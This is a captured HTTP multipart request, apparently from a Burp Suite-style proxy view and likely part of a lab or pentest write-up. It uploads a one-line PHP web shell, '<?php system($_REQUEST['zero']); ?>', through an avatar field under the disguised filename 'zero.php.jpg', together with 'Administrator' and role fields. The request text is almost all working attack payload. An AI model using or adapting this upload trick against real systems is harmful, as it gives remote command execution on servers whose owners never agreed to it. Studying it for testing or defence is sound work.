 Request
Pretty Raw Hex
22 -----------------------------10004995253741113823356541​5973
23 Content-Disposition: form-data; name="name"
24
25 Administrator
26 -----------------------------100049952537411138233565415973
27 Content-Disposition: form-data; name="avatar"; filename="zero.php.jpg"
28 Content-Type: application/octet-stream
29
30 <?php system($_REQUEST['zero']); ?>
31 -----------------------------100049952537411138233565415973
32 Content-Disposition: form-data; name="roles[]"
33
34 1
35 -----------------------------100049952537411138233565415973
36 Content-Disposition: form-data; name="roles[]"
37
38
39 -----------------------------100049952537411138233565415973
40 Content-Disposition: form-data; name="permissions[]"
41
42
43 -----------------------------100049952537411138233565415973
44 Content-Disposition: form-data; name="_token"
45
Search